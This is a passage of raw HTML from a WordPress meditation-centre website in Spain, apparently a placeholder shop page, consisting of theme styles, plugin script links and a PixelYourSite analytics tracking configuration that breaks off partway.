

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/
body_size: 27516
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#0ca2e0"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Product page by SKU or ID &#8211; KMC Valladolid · Centro de Meditación Kadampa</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KMC Valladolid · Centro de Meditación Kadampa &raquo; Feed" href="https://meditaenvalladolid.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="KMC Valladolid · Centro de Meditación Kadampa &raquo; Feed de los comentarios" href="https://meditaenvalladolid.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meditaenvalladolid.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeditaenvalladolid.org%2Fshop%2Fwoo-shortcodes%2Fproduct-page-sku-id%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meditaenvalladolid.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeditaenvalladolid.org%2Fshop%2Fwoo-shortcodes%2Fproduct-page-sku-id%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0ca2e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://meditaenvalladolid.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://meditaenvalladolid.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://meditaenvalladolid.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://meditaenvalladolid.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/css/main.min.css?ver=14.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#b1b1b1);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://meditaenvalladolid.org/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/css-vars.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/custom.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/media.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/mega-menu.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/post-type-dynamic.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://meditaenvalladolid.org/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' media='all' />
<link rel='stylesheet' id='ubermenu-clean-white-css' href='https://meditaenvalladolid.org/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://meditaenvalladolid.org/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/style.css?ver=14.2.0' media='all' />
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://meditaenvalladolid.org/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meditaenvalladolid.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https://meditaenvalladolid.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://meditaenvalladolid.org/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["4330165186996943"],"eventID":"52ff100a-d291-4763-9eb5-225c3651436b","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["4330165186996943"],"eventID":"9b180244-963c-4049-8c02-08325294e5f0","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["[base64]"],"eventID":"9b180244-963c-4049-8c02-08325294e5f0","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["4330165186996943"],"eventID":"1ef59adc-1156-483d-9c25-5f03e885fca1","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["[base64]"],"eventID":"1ef59adc-1156-483d-9c25-5f03e885fca1","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["4330165186996943"],"eventID":"43e3cf89-6e11-4865-83fc-2fcaf6774c67","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["[base64]"],"eventID":"43e3cf89-6e11-4865-83fc-2fcaf6774c67","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["4330165186996943"],"eventID":"828433df-0613-46e0-92f6-8609d32a298e","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"trackingIds":["[base64]"],"eventID":"828433df-0613-46e0-92f6-8609d32a298e","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["4330165186996943"],"eventID":"df178939-332b-4f5d-8c4e-b10bb2ae1fc4","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"trackingIds":["[base64]"],"eventID":"df178939-332b-4f5d-8c4e-b10bb2ae1fc4","params":{"page_title":"Product page by SKU or ID","post_type":"page","post_id":27894,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["4330165186996943"],"advancedMatching":{"external_id":"eecfacfcbdacabbfffeebc"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["[base64]"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"[base64]":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"[base64]":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://meditaenvalladolid.org","ajaxUrl":"https://meditaenvalladolid.org/wp-admin/admin-ajax.php","ajax_event":"8749e9befb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_e